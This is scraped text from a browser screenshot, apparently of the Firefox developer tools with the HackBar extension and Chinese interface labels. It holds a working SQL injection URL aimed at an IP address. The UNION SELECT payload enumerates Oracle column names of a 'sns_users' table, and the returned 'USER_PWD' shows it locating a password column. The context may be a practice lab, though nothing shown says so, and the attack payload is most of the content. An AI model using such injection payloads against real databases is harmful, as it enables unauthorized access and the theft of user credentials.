 USER_PWD
null
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://219.153.49.228:44158/new_list.php?id=-1 union select (select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in ('USER_NAME')),'null' from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All